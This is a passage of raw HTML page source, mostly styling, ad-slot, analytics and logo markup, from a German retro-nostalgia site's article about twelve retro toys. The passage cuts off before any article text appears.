.next{width:100%}.essb_share_list{width:100%;position:fixed;bottom:0;left:0;background:#fff;z-index:10000;display:flex;justify-content:space-between;display:none}.essb_links_list .essb_item{width:100%;float:left}.essb_more{width:auto!important}.essb_links_list .essb_item a{margin:5px 0 5px 5px!important}.essb_links_list .essb_more a{margin:5px!important}#menu-footer{margin:8px 10px 0 0}.category-quiz .post-share .essb_share_list{display:none}.wpvq-share-buttons .essb_again,.wpvq-share-buttons .essb_next{width:100%}.wpvq-question img{max-height:260px;width:auto}.wpvq-share-buttons{width:100%}.wpvq-share-buttons .essb_share_list{position:relative}.wpvq-share-buttons .essb_links_list .essb_item{width:144px}.videoPage .essb_links_list{margin:0}.videoPage .essb_next_list{width:94%;margin:0 10px}.videoPage .post-wrap .post-content p{padding:0 10px}.fb_fan{color:#999;margin:20px 10px}#fb_like{border:none;overflow:hidden;width:130px;height:25px;padding:0;margin:-9px 5px;display:inline-block}.MoreBack,.NavBack{top:0;left:0;position:fixed;width:100%;height:100%;opacity:.8;z-index:50000;display:none;background:#333}.MoreClose{float:right;font-size:46px;font-weight:400;margin:0 16px 0 0}.MoreText{font-size:24px;font-weight:700;text-transform:uppercase;clear:both;margin:10px 0 16px 16px}.MoreAbs{position:fixed;z-index:2147483647;top:50%;transform:translate(-50%,-50%);left:50%;width:90%;display:none;background:#fff;border-radius:5px}.MoreAbs .essb_links_list .fa{position:absolute;font-size:34px;margin:-5px 0 0}.MoreAbs .essb_links_list .essb_item{text-align:left;width:100%}.MoreAbs .essb_share_list{position:relative;flex-direction:column}.MoreAbs .essb_links_list .essb_network_name{margin:0 0 0 46px}.MoreAbs .essb_links_list .essb_item a{margin:0 16px 8px 16px!important}.MoreAbs .essb_links_list .essb_item:last-child a{margin:0 16px 16px 16px!important}input,textarea{max-width:93%}.single footer{margin:0 0 50px}}@media all and (max-width:1023px) and (orientation:landscape){.MoreAbs .essb_share_list{display:inline-block}.MoreAbs .essb_links_list .essb_item{max-width:280px}.MoreAbs .essb_links_list .essb_item a{font-size:15px}}.YThoder{overflow:hidden;position:relative}.YTplay{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);background-size:80px 51px;z-index:2}.YTplay:hover{background-image:url([data-uri])}.cc_wrapper{z-index:100000;position:fixed;bottom:0;width:100%}.cc_message{line-height:36px}.cc_container{background:#ddd;color:#000;font-size:14px;box-sizing:border-box;border:1px solid #ccc;padding:5px}.cc_container .cc_btn,.cc_container .cc_btn:visited{color:#000;background-color:#009baf;border-radius:5px}.cc_container a,.cc_container a:visited{text-decoration:none;color:#009baf}.cc_container .cc_btn{padding:8px 10px;background-color:#009baf;cursor:pointer;text-align:center;display:block;width:33%;margin-left:10px;float:right;max-width:120px}@media all and (max-width:1023px){.single .cc_wrapper{bottom:56px}.cc_container{font-size:10px}.cc_container .cc_btn{width:20%}.cc_message{width:80%;font-size:9px;line-height:normal}}@media all and (min-width:1024px) and (max-width:1280px){.boxed_layout,.container,.footer{width:99%}.single-post-module{width:69%}.sidebar{width:31%;min-width:300px}}@media all and (min-width:1281px) and (max-width:1366px){.boxed_layout,.container,.footer{width:95%}.single-post-module{width:75%}.sidebar{width:25%;min-width:300px}}.gtblk{max-width:100%;margin:0 auto 5px auto;text-align:center;min-height:250px;width:max-content;display:block}.gtblkright{margin:0 0 16px 16px;min-height:600px}.gtblk div{margin:0 auto}.gtlrg,.gtsml{min-height:250px}.wpvq-question .gtlrg,.wpvq-question .gtblk{min-height:0}@media (max-width:1226px){.gtblkright{display:none}}@media (max-width:969px){.gtbnr{min-height:125px}}@media (max-width:799px){.gtlrg{min-height:600px}}.gtblk div{margin:0 auto}.sbAnc{position:relative;clear:both}.sbAnc div{position:absolute;left:0;top:-250px}@media (max-width:970px){.cleverpush-bell{margin:0 0 46px}}.hyvyd_player .overlay-portal{background:url('data:image/svg+xml,%3Csvg%20id%3D%22win-logo-horizontal-website%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22208.813%22%20height%3D%2216.955%22%20viewBox%3D%220%200%20208.813%2016.955%22%3E%0A%20%20%3Cg%20id%3D%22win-logo-signet%22%3E%0A%20%20%20%20%3Cg%20id%3D%22left%22%20transform%3D%22translate(7.029)%22%3E%0A%20%20%20%20%20%20%3Cpath%20id%3D%22Pfad_164%22%20data-name%3D%22Pfad%20164%22%20d%3D%22M1340.068%2C436.772a1.755%2C1.755%2C0%2C1%2C1-1.754-1.755%2C1.754%2C1.754%2C0%2C0%2C1%2C1.754%2C1.755%22%20transform%3D%22translate(-1336.558%20-429.196)%22%20fill%3D%22%23fed643%22%2F%3E%0A%20%20%20%20%20%20%3Cpath%20id%3D%22Pfad_165%22%20data-name%3D%22Pfad%20165%22%20d%3D%22M1340.068%2C423.34a1.755%2C1.755%2C0%2C1%2C1-1.754-1.755%2C1.755%2C1.755%2C0%2C0%2C1%2C1.754%2C1.755%22%20transform%3D%22translate(-1336.558%20-421.585)%22%20fill%3D%22%23fed643%22%2F%3E%0A%20%20%20%20%20%20%3Cpath%20id%3D%22Pfad_166%22%20data-name%3D%22Pfad%20166%22%20d%3D%22M1340.067%2C431.456h-3.51v-5.822h3.51v5.822%22%20transform%3D%22translate(-1336.557%20-423.879)%22%20fill%3D%22%23fed643%22%2F%3E%0A%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3Cg%20id%3D%22right%22%20transform%3D%22translate(14.05)%22%3E%0A%20%20%20%20%20%20%3Cpath%20id%3D%22Pfad_167%22%20data-name%3D%22Pfad%20167%22%20d%3D%22M1356.266%2C436.772a1.755%2C1.755%2C0%2C1%2C1-1.754-1.755%2C1.754%2C1.754%2C0%2C0%2C1%2C1.754%2C1.755%22%20transform%3D%22translate(-1352.756%20-429.196)%22%20fill%3D%22%23fed643%22%2F%3E%0A%20%20%20%20%20%20%3Cpath%20id%3D%22Pfad_168%22%20data-name%3D%22Pfad%20168%22%20d%3D%22M1356.266%2C423.34a1.755%2C1.755%2C0%2C1%2C1-1.754-1.755%2C1.755%2C1.755%2C0%2C0%2C1%2C1.754%2C1.755%22%20transform%3D%22translate(-1352.756%20-421.585)%22%20fill%3D%22%23fed643%22%2F%3E%0A%20%20%20%20%20%20%3Cpath%20id%3D%22Pfad_169%22%20data-name%3D%22Pfad%20169%22%20d%3D%22M1356.266%2C431.456h-3.51v-5.822h3.51v5.822%22%20transform%3D%22translate(-1352.756%20-423.879)%22%20fill%3D%22%23fed643%22%2F%3E%0A%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3Cpath%20id%3D%22mouth%22%20d%3D%22M1320.338%2C430.084a12.289%2C12.289%2C0%2C1%2C0%2C24.579%2C0%2C1.734%2C1.734%2C0%2C0%2C0-3.467%2C0%2C8.822%2C8.822%2C0%2C1%2C1-17.644%2C0%2C1.734%2C1.734%2C0%2C0%2C0-3.467%2C0%22%20transform%3D%22translate(-1320.338%20-425.418)%22%20fill%3D%22%23029293%22%2F%3E%0A%20%20%3C%2Fg%3E%0A%20%20%3Cg%20id%3D%22win-logo-type%22%20transform%3D%22translate(28.768)%22%3E%0A%20%20%20%20%3Cpath%20id%3D%22Pfad_104%22%20data-name%3D%22Pfad%20104%22%20d%3D%22M1555.688%2C285.692a2.439%2C2.439%2C0%2C0%2C0%2C3.414%2C0%2C2.415%2C2.415%2C0%2C1%2C0-3.414%2C0m4.065-6.457a8.591%2C8.591%2C0%2C0%2C1%2C.917-.94q.535-.476%2C1.069-1.034a5.019%2C5.019%2C0%2C0%2C0%2C.917-1.394%2C4.243%2C4.243%2C0%2C0%2C0%2C.383-1.788%2C4.023%2C4.023%2C0%2C0%2C0-1.556-3.368%2C5.842%2C5.842%2C0%2C0%2C0-3.786-1.254%2C6.594%2C6.594%2C0%2C0%2C0-3.6%2C1%2C5.849%2C5.849%2C0%2C0%2C0-2.323%2C2.834l3.53%2C2.021q.79-1.834%2C2.23-1.834%2C1.371%2C0%2C1.371%2C1.114%2C0%2C.929-1.742%2C2.392a5%2C5%2C0%2C0%2C0-1.231%2C1.416%2C3.375%2C3.375%2C0%2C0%2C0-.511%2C1.742h3.948a1.439%2C1.439%2C0%2C0%2C1%2C.384-.906m-18.244-3.414v-6.016h-4.157v16.258h4.157v-6.248h4.575v6.248h4.134V269.805h-4.134v6.016h-4.575m-8.35%2C9.558a7.691%2C7.691%2C0%2C0%2C0%2C2.938-2.822l-3.6-2.09a3.3%2C3.3%2C0%2C0%2C1-1.382%2C1.382%2C4.637%2C4.637%2C0%2C0%2C1-5.214-.709%2C4.9%2C4.9%2C0%2C0%2C1%2C0-6.387%2C4.275%2C4.275%2C0%2C0%2C1%2C3.159-1.231%2C4.231%2C4.231%2C0%2C0%2C1%2C2.055.5%2C3.345%2C3.345%2C0%2C0%2C1%2C1.382%2C1.359l3.6-2.067a7.809%2C7.809%2C0%2C0%2C0-2.95-2.81%2C8.277%2C8.277%2C0%2C0%2C0-4.087-1.045%2C8.257%2C8.257%2C0%2C0%2C0-8.477%2C8.477%2C8.512%2C8.512%2C0%2C0%2C0%2C12.577%2C7.444m-26.558-7.444a4.187%2C4.187%2C0%2C0%2C1%2C1.254-3.159%2C4.547%2C4.547%2C0%2C0%2C1%2C6.271%2C0%2C4.188%2C4.188%2C0%2C0%2C1%2C1.254%2C3.159%2C4.391%2C4.391%2C0%2C1%2C1-8.779%2C0m12.914%2C0a8.1%2C8.1%2C0%2C0%2C0-2.485-6.016%2C8.541%2C8.541%2C0%2C1%2C0-6.039%2C14.493%2C8.407%2C8.407%2C0%2C0%2C0%2C8.524-8.477m-28.637-8.129h-3.228v16.258h4.157v-8.175l5.737%2C8.175h3.205V269.805h-4.134v8.176l-5.737-8.176m-52.56%2C4.018h4.019v12.24h4.157v-12.24h4.018v-4.018h-12.194v4.018m-1.579%2C11.241a4.509%2C4.509%2C0%2C0%2C0%2C1.7-3.739%2C3.942%2C3.942%2C0%2C0%2C0-1.7-3.554%2C9.112%2C9.112%2C0%2C0%2C0-1.579-.882q-.674-.279-1.9-.651a9.574%2C9.574%2C0%2C0%2C1-2.218-.859%2C1.073%2C1.073%2C0%2C0%2C1-.569-.906.916.916%2C0%2C0%2C1%2C.395-.777%2C1.854%2C1.854%2C0%2C0%2C1%2C1.115-.291%2C2.613%2C2.613%2C0%2C0%2C1%2C2.532%2C1.812l3.484-2.044a6.218%2C6.218%2C0%2C0%2C0-2.415-2.752%2C6.824%2C6.824%2C0%2C0%2C0-3.623-.964%2C6.052%2C6.052%2C0%2C0%2C0-4.042%2C1.394%2C4.6%2C4.6%2C0%2C0%2C0-1.6%2C3.646%2C4.286%2C4.286%2C0%2C0%2C0%2C1.231%2C3.205%2C8.3%2C8.3%2C0%2C0%2C0%2C3.6%2C1.882q1.672.487%2C2.044.627%2C1.091.465%2C1.092%2C1.161%2C0%2C1.092-1.9%2C1.092a3.227%2C3.227%2C0%2C0%2C1-3.205-2.16l-3.553%2C2.067a5.733%2C5.733%2C0%2C0%2C0%2C2.4%2C2.973%2C7.841%2C7.841%2C0%2C0%2C0%2C4.239%2C1.068%2C7%2C7%2C0%2C0%2C0%2C4.482-1.347m-12.983%2C0a4.511%2C4.511%2C0%2C0%2C0%2C1.7-3.739%2C3.943%2C3.943%2C0%2C0%2C0-1.7-3.554%2C9.117%2C9.117%2C0%2C0%2C0-1.58-.882q-.673-.279-1.9-.651a9.586%2C9.586%2C0%2C0%2C1-2.218-.859%2C1.072%2C1.072%2C0%2C0%2C1-.569-.906.917.917%2C0%2C0%2C1%2C.394-.777%2C1.857%2C1.857%2C0%2C0%2C1%2C1.115-.291%2C2.613%2C2.613%2C0%2C0%2C1%2C2.532%2C1.812l3.484-2.044a6.216%2C6.216%2C0%2C0%2C0-2.415-2.752%2C6.823%2C6.823%2C0%2C0%2C0-3.624-.964%2C6.052%2C6.052%2C0%2C0%2C0-4.041%2C1.394%2C4.6%2C4.6%2C0%2C0%2C0-1.6%2C3.646%2C4.286%2C4.286%2C0%2C0%2C0%2C1.23%2C3.205%2C8.3%2C8.3%2C0%2C0%2C0%2C3.6%2C1.882q1.672.487%2C2.043.627%2C1.091.465%2C1.092%2C1.161%2C0%2C1.092-1.9%2C1.092a3.228%2C3.228%2C0%2C0%2C1-3.205-2.16l-3.553%2C2.067a5.733%2C5.733%2C0%2C0%2C0%2C2.4%2C2.973%2C7.843%2C7.843%2C0%2C0%2C0%2C4.239%2C1.068%2C7%2C7%2C0%2C0%2C0%2C4.483-1.347m-12.356%2C1V269.805h-4.158v16.258h4.158m-16.862-9.174%2C2.6%2C9.174h4.39l4.529-16.258H1401.6l-2.532%2C10.243-2.9-10.243h-3.275l-2.9%2C10.243-2.509-10.243h-4.482l4.552%2C16.258h4.39l2.6-9.174%22%20transform%3D%22translate(-1382.993%20-269.457)%22%20fill%3D%22%23029293%22%2F%3E%0A%20%20%20%20%3Cpath%20id%3D%22Pfad_158%22%20data-name%3D%22Pfad%20158%22%20d%3D%22M1575.306%2C274.625a2.039%2C2.039%2C0%2C0%2C1%2C0%2C2.648%2C1.584%2C1.584%2C0%2C0%2C1-1.254.488h-2.3v-3.646h2.3a1.657%2C1.657%2C0%2C0%2C1%2C1.254.511m1.881%2C5.9a5.435%2C5.435%2C0%2C0%2C0%2C2.021-1.951%2C5.075%2C5.075%2C0%2C0%2C0%2C.743-2.671%2C5.206%2C5.206%2C0%2C0%2C0-1.7-4.018%2C5.775%2C5.775%2C0%2C0%2C0-4.157-1.6h-6.5V286.54h4.157v-5.249h1.486l2.833%2C5.249h4.459l-3.345-6.016M1556.54%2C276.3v-6.016h-4.157V286.54h4.157v-6.248h4.576v6.248h4.134V270.282h-4.134V276.3h-4.576m-6.48%2C10.243V270.282H1545.9V286.54h4.157%22%20transform%3D%22translate(-1477.108%20-269.934)%22%20fill%3D%22%23fed643%22%2F%3E%0A%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E%20') no-repeat;background-position:99% 98%;background-size:25%}.hyvyd_player .playkit-poster{background-position:bottom left}.vThumb{background:url('data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2267.872%22%20height%3D%2253.25%22%20viewBox%3D%220%200%2067.872%2053.25%22%3E%3Cg%20transform%3D%22translate(0.5%200.5)%22%3E%3Cpath%20d%3D%22M4062.395%2C178.976h38.85a13.931%2C13.931%2C0%2C0%2C1%2C14.011%2C13.849v24.551a13.931%2C13.931%2C0%2C0%2C1-14.011%2C13.849h-38.85a13.931%2C13.931%2C0%2C0%2C1-14.011-13.849V192.825A13.931%2C13.931%2C0%2C0%2C1%2C4062.395%2C178.976Z%22%20transform%3D%22translate(-4048.384%20-178.976)%22%20fill%3D%22rgba(142%2C99%2C104%2C0.42)%22%20stroke%3D%22%23db0019%22%20stroke-width%3D%221%22%2F%3E%3Cpath%20d%3D%22M8.487%2C3a2%2C2%2C0%2C0%2C1%2C3.465%2C0l6.757%2C11.72a2%2C2%2C0%2C0%2C1-1.733%2C3H3.462a2%2C2%2C0%2C0%2C1-1.733-3Z%22%20transform%3D%22translate(45.155%2015.823)%20rotate(90)%22%20fill%3D%22%23db0019%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E') no-repeat center center;background-size:16%;height:100%;width:100%;position:absolute;z-index:5;opacity:.7}.topVideoFix{position:fixed;bottom:0;z-index:1000}.topVideo{margin:14px 0 0}.topVideo,.topVideo .category,.topVideoFix .halfcircle{display:none}.topVideoFix .category{display:inline-block;color:#009baf;font-size:16px;font-weight:700;margin:0 10px}.topVideo article{border:10px solid #9bcccc;border-radius:5px}.topVideoFix article{box-shadow:5px 5px 10px #0000002E;border:1px solid #ebebeb;border-radius:5px}.topVideoFix .iWrapper{width:40%!important;float:left;border-radius:5px;padding-bottom:20% !important}.topVideoFix .iWrapper img{border-radius:5px 0 0 5px;margin:0 0 -7px;height:auto!important}.topVideoFix h3{clear:none}.topVideoFix .posts-list .entry-title{font-size:14px;line-height:18px;text-align:left;padding:0 10px}.topVideoFix .b-aside-more-like-this-posts-teaser{margin:0 10px}.topVideoFix .b-post-teaser{box-shadow:5px 5px 10px #0000002E;border:1px solid #ebebeb;border-radius:5px}.topVideoFix .close{background:#fff;display:inline-block;position:absolute;right:0;top:0;width:16px;height:16px;box-shadow:5px 4px 9px #00000048;border-radius:20px;border:1px solid #ebebeb;font-size:11px;margin:-8px 3px;text-indent:4px;z-index:10;cursor:pointer}.topVideoFix .close:after{content:"✖"}.topVideoFix .bubble{display:none}.topVideoFix .bubble-right{margin:19px 0 0 -20px}.topVideoFix .bubble-right:after{margin-top:-12px;border-width:0 0 15px 20px}.topVideoFix .b-post-teaser .headline{padding:0 10px 3px;line-height:15px}@media all and (max-width:480px){.topVideo{display:block}}#div-gpt-ad-1652357757356-0 iframe{height:185px;position:fixed;left:0;right:0;bottom:-4px;width:100vw;z-index:9000;margin:0 auto;max-width:1500px}@media (min-width:768px) and (max-width:1224px){#div-gpt-ad-1652357757356-0 iframe{height:105px;max-width:875px}}@media (max-width:767px){#div-gpt-ad-1652357757356-0 iframe{height:165px;max-width:375px}}
.taxopress-table-container{width:100%}.taxopress-table-row td{border:none}.taxopress-table-row:nth-child(n+7){display:none}.taxopress-see-more-link,.taxopress-close-table-link{cursor:pointer}.taxopress-close-table-link{display:none}.taxopress-see-more-container{text-align:right;padding:10px}.hidden{display:none}.taxopress-table-container .taxopress-post-count{text-align:right;padding-right:30px}.taxopress-arrow{display:inline-block}.taxopress-arrow.right{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid}.taxopress-arrow.down{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid}.taxopress-border-cloud a{text-decoration:none;border:1px solid;padding:4px 7px;display:inline-block;margin:3px}.taxopress-box-list{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:10px}.taxopress-box-list a{display:block;text-decoration:none;box-sizing:border-box;word-wrap:break-word}.taxopress-box-list img{max-width:100%;height:auto;display:block}.taxopress-boxrelatedpost-cat{color:#666;font-size:.9em}@media (max-width:1200px){.taxopress-box-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.taxopress-box-list{grid-template-columns:1fr;word-wrap:break-word}}.taxopress-parent-child-list{list-style:none !important}.taxopress-parent-term{font-weight:400;margin:.5em 0;list-style-type:none !important;position:relative;padding-left:1.5em}.taxopress-child-list{list-style:none !important;margin:.3em 0 .3em 1em !important;padding-left:0 !important}.taxopress-child-term{font-weight:400;margin:.2em 0;position:relative;padding-left:1.5em}.taxopress-parent-term:before{content:"•";position:absolute;left:0;font-size:1.2em;line-height:1}.taxopress-child-list>li:before{content:"○";position:absolute;left:0;font-size:1.2em;line-height:1}.taxopress-child-list .taxopress-child-list>li:before{content:"▪  ▪";font-size:1.2em}.taxopress-child-list{margin-left:1em !important}.taxopress-child-list .taxopress-child-list{margin-left:1em !important}.taxopress-parent-term,.taxopress-child-list li{font-weight:400}.taxopress-box-list img.custom-image-class{width:var(--tp-image-width,200px);height:var(--tp-image-height,200px);object-fit:cover;aspect-ratio:1/1;display:block;max-width:100%}
a.st_tag,a.internal_tag,.st_tag,.internal_tag{text-decoration:underline !important}</style><title>12 Retro-Spielzeuge, die du nicht kennst, wenn du unter 22 bist!</title><meta name="description" content="Die folgenden 12 Retro-Spielzeuge kennst du nur, wenn du älter als 22 bist!" /><link rel="canonical" href="https://www.wisst-ihr-noch.de/90er/12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594/" /><link rel='dns-prefetch' href='//www.wisst-ihr-noch.de' /><link rel="alternate" type="application/rss+xml" title="Wisst Ihr Noch? &raquo; Feed" href="https://www.wisst-ihr-noch.de/feed/" /><link rel="alternate" type="application/rss+xml" title="Wisst Ihr Noch? &raquo; Kommentar-Feed" href="https://www.wisst-ihr-noch.de/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wisst-ihr-noch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wisst-ihr-noch.de%2F90er%2F12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wisst-ihr-noch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wisst-ihr-noch.de%2F90er%2F12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594%2F&#038;format=xml" /> <script type="text/javascript" src="https://www.wisst-ihr-noch.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="cf7-dropfiles-js-extra">var cf7_dropfiles = {"url_plugin":"https://www.wisst-ihr-noch.de/wp-content/plugins/contact-form-7-drop-files/","ajax_url":"https://www.wisst-ihr-noch.de/wp-admin/admin-ajax.php"};
//# sourceURL=cf7-dropfiles-js-extra</script> <link rel="https://api.w.org/" href="https://www.wisst-ihr-noch.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wisst-ihr-noch.de/wp-json/wp/v2/posts/89594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wisst-ihr-noch.de/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.wisst-ihr-noch.de/?p=89594' /><meta property="fb:pages" content="407253869624316" /><link rel="preload" href="https://www.wisst-ihr-noch.de/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://webpush.cormes.de/webpush-loader.js"></script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>var w=window.innerWidth;window.googletag=window.googletag||{cmd:[]},googletag.cmd.push(function(){var e=googletag.sizeMapping().addSize([971,0],[[970,90],[970,250],[800,250]]).addSize([0,0],[]).build(),g=googletag.sizeMapping().addSize([830,0],[[728,90],[800,250]]).addSize([0,0],[[300,600]]).build(),d=googletag.sizeMapping().addSize([830,0],[[728,90],[800,250]]).addSize([0,0],[[336,280],[300,250]]).build(),a=googletag.sizeMapping().addSize([1226,0],[[300,600]]).addSize([0,0],[]).build();970<w&&googletag.defineSlot("/21766676678/WIN_Billboard_Navigation",[[970,250],[970,90]],"div-gpt-ad-1611663199807-0").defineSizeMapping(e).addService(googletag.pubads());1225<w&&googletag.defineSlot("/21766676678/WIN_Half_Page_rechts",[300,600],"div-gpt-ad-1611562847450-1").defineSizeMapping(a).addService(googletag.pubads());googletag.defineOutOfPageSlot("/21766676678/WIN_1x1_Pixel", "div-gpt-ad-1652357757356-0").addService(googletag.pubads());googletag.defineSlot("/21766676678/WIN_Content_Pos_1",[[728,90],[800,250],[300,600]],"div-gpt-ad-1611562894313-2").defineSizeMapping(g).addService(googletag.pubads()),googletag.defineSlot("/21766676678/WIN_Content_Pos_2",[[728,90],[800,250],[336,280],[300,250]],"div-gpt-ad-1611562950934-3").defineSizeMapping(d).addService(googletag.pubads()),googletag.defineSlot("/21766676678/WIN_Content_Pos_3",[[728,90],[800,250],[300,600]],"div-gpt-ad-1611563006831-4").defineSizeMapping(g).addService(googletag.pubads()),googletag.defineSlot("/21766676678/WIN_Content_Pos_4",[[728,90],[800,250],[336,280],[300,250]],"div-gpt-ad-1611563057172-5").defineSizeMapping(d).addService(googletag.pubads()),googletag.defineSlot("/21766676678/WIN_Content_Pos_5",[[728,90],[800,250],[300,600]],"div-gpt-ad-1611563102858-6").defineSizeMapping(g).addService(googletag.pubads()),googletag.defineSlot("/21766676678/WIN_Content_Pos_6",[[728,90],[800,250],[336,280],[300,250]],"div-gpt-ad-1611563160522-7").defineSizeMapping(d).addService(googletag.pubads()),googletag.pubads().enableSingleRequest(),googletag.pubads().enableLazyLoad({fetchMarginPercent:500,renderMarginPercent:200,mobileScaling:2}),googletag.enableServices(),GTLd=!0});</script>  <script type="text/javascript">document.documentElement.className = 'js';</script> <script>window.dataLayer = window.dataLayer || [];window.dataLayer.push({"post_author": "Michael CITA"});</script><script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src="//www.googletagmanager.com/gtm."+"js?id="+i+dl;f.parentNode.insertBefore(j,f);})(window,document,"script","dataLayer","GTM-59FNB5");</script><script type="text/javascript">if (typeof(wp) == "undefined") { window.wp = { i18n: { setLocaleData: (function() { return false; })} }; }</script></head><body class="wp-singular post-template-default single single-post postid-89594 single-format-standard wp-theme-CormesWIN et_bloom"> <script>var p=document.createElement('img');p.src='/cnt_gif';</script> <div id="page-container"><header class="header left-right"><div id="main-header-wrapper"><div id="main-header" data-fixed-height="80"><div class="container"> <a class="logo" href="https://www.wisst-ihr-noch.de/" data-fixed-height="20"><img src="data:image/svg+xml,%3Csvg%20width%3D%22762%22%20height%3D%22100%22%20viewBox%3D%220%200%20762%20100%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M306.623%2034.8909H321.272V79.8684H336.425V34.8909H351.074V20.1316H306.631V34.8909H306.623ZM300.872%2076.1952C304.987%2072.8969%20307.052%2068.3158%20307.052%2062.4521C307.052%2056.4801%20304.995%2052.1239%20300.872%2049.392C298.898%2048.026%20296.981%2046.9432%20295.113%2046.1519C293.477%2045.4689%20291.164%2044.6693%20288.173%2043.7615C284.166%2042.5704%20281.472%2041.5126%20280.084%2040.6047C278.705%2039.6968%20278.011%2038.589%20278.011%2037.273C278.011%2036.082%20278.49%2035.1241%20279.448%2034.4161C280.407%2033.7081%20281.762%2033.35%20283.513%2033.35C287.801%2033.35%20290.875%2035.5655%20292.742%2040.005L305.441%2032.4921C303.409%2028.1109%20300.476%2024.7376%20296.634%2022.3805C292.792%2020.0233%20288.396%2018.8406%20283.431%2018.8406C277.614%2018.8406%20272.706%2020.5481%20268.699%2023.963C264.808%2027.378%20262.858%2031.8424%20262.858%2037.3646C262.858%2042.2622%20264.353%2046.1852%20267.344%2049.1421C270.335%2052.0989%20274.706%2054.4061%20280.464%2056.0553C284.529%2057.2464%20287.008%2058.021%20287.917%2058.3625C290.569%2059.5036%20291.899%2060.9195%20291.899%2062.627C291.899%2065.3007%20289.586%2066.6417%20284.959%2066.6417C279.374%2066.6417%20275.474%2063.993%20273.276%2058.704L260.321%2066.3002C262.015%2070.9645%20264.931%2074.6127%20269.087%2077.2281C273.235%2079.8434%20278.382%2081.1511%20284.538%2081.1511C291.305%2081.1511%20296.749%2079.5019%20300.872%2076.1952ZM253.546%2076.1952C257.661%2072.8969%20259.726%2068.3158%20259.726%2062.4521C259.726%2056.4801%20257.669%2052.1239%20253.546%2049.392C251.571%2048.026%20249.655%2046.9432%20247.787%2046.1519C246.151%2045.4689%20243.838%2044.6693%20240.847%2043.7615C236.84%2042.5704%20234.146%2041.5126%20232.758%2040.6047C231.379%2039.6968%20230.685%2038.589%20230.685%2037.273C230.685%2036.082%20231.164%2035.1241%20232.122%2034.4161C233.081%2033.7081%20234.436%2033.35%20236.187%2033.35C240.475%2033.35%20243.549%2035.5655%20245.416%2040.005L258.115%2032.4921C256.083%2028.1109%20253.15%2024.7376%20249.308%2022.3805C245.466%2020.0233%20241.07%2018.8406%20236.105%2018.8406C230.288%2018.8406%20225.38%2020.5481%20221.373%2023.963C217.481%2027.378%20215.532%2031.8424%20215.532%2037.3646C215.532%2042.2622%20217.027%2046.1852%20220.018%2049.1421C223.009%2052.0989%20227.388%2054.4061%20233.138%2056.0553C237.203%2057.2464%20239.682%2058.021%20240.591%2058.3625C243.243%2059.5036%20244.573%2060.9195%20244.573%2062.627C244.573%2065.3007%20242.26%2066.6417%20237.633%2066.6417C232.048%2066.6417%20228.148%2063.993%20225.95%2058.704L212.995%2066.3002C214.689%2070.9645%20217.605%2074.6127%20221.761%2077.2281C225.909%2079.8434%20231.056%2081.1511%20237.212%2081.1511C243.978%2081.1511%20249.423%2079.5019%20253.546%2076.1952ZM208.509%2079.8684V20.1316H193.356V79.8684H208.509ZM147.046%2046.1602L156.523%2079.8684H172.527L189.035%2020.1316H172.783L163.554%2057.7711L152.97%2020.1316H141.039L130.455%2057.7711L121.309%2020.1316H104.975L121.565%2079.8684H137.569L147.046%2046.1602Z%22%20fill%3D%22%23029293%22%2F%3E%0A%3Cpath%20d%3D%22M462.903%2036.0903C464.084%2037.3397%20464.679%2038.9639%20464.679%2040.9545C464.679%2042.9452%20464.084%2044.5694%20462.903%2045.8188C461.713%2047.0681%20460.193%2047.6678%20458.334%2047.6095H449.956V34.2079H458.334C460.193%2034.2079%20461.713%2034.8326%20462.903%2036.0903ZM469.76%2057.7628C472.859%2055.997%20475.321%2053.6065%20477.122%2050.5914C478.931%2047.5762%20479.832%2044.3029%20479.832%2040.7796C479.832%2034.7493%20477.775%2029.8268%20473.652%2026.012C469.587%2022.089%20464.539%2020.1233%20458.499%2020.1233H434.795V79.8601H449.948V60.5781H455.368L465.695%2079.8684H481.947L469.76%2057.7628ZM394.5%2042.2289V20.1316H379.347V79.8684H394.5V56.9132H411.173V79.8684H426.243V20.1316H411.173V42.2289H394.5ZM370.878%2079.8684V20.1316H355.725V79.8684H370.878Z%22%20fill%3D%22%23FED643%22%2F%3E%0A%3Cpath%20d%3D%22M734.441%2078.5024C736.16%2080.2099%20738.233%2081.0595%20740.663%2081.0595C743.092%2081.0595%20745.165%2080.2099%20746.884%2078.5024C748.603%2076.7949%20749.462%2074.6877%20749.462%2072.1889C749.462%2069.7401%20748.603%2067.6495%20746.884%2065.917C745.165%2064.1846%20743.092%